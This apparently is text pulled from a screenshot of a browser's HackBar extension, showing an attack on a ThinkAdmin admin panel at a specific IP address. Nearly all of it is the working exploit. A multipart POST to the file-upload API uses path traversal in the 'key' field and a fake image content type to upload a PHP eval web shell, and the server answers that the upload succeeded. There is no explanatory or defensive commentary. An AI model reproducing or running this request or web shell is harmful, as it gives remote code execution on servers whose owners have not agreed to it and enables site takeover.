 系统管理后台 · ThinkAdmin
222.186.134.155:100/admin/ap
222.186.134.155:100/admin/ap
系统管理后台 · ThinkAdmin
不安全
222.186.134.155:100/admin/api.upload/file
13
1
{"code":1,"info":"文件上传成功! ","data":
{"url":"http:\/\/222.186.134.155:100\/upload\/..\\.\/1.zip"}}
元素 控制台 源代码/来源 网络 HackBar EditThisCookie 应用 安全 内存 性能 Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCO
URL
http://222.186.134.155:100/admin/api.upload/file
Use POST method
enctype
multipart/form-data
Body
------WebKitFormBoundary3VyVEPpvQynFo76H
Content-Disposition: form-data; name="key"
..\./1.zip
------WebKitFormBoundary3VyVEPpvQynFo76H
Content-Disposition: form-data; name="safe"
0
------WebKitFormBoundary3VyVEPpvQynFo76H
Content-Disposition: form-data; name="uptype"
local
------WebKitFormBoundary3VyVEPpvQynFo76H
Content-Disposition: form-data; name="file"; filename="1.zip"
Content-Type: image/png
<?php @eval($_POST[1]);?>
------WebKitFormBoundary3VyVEPpvQynFo76H--
MODIFY HEADER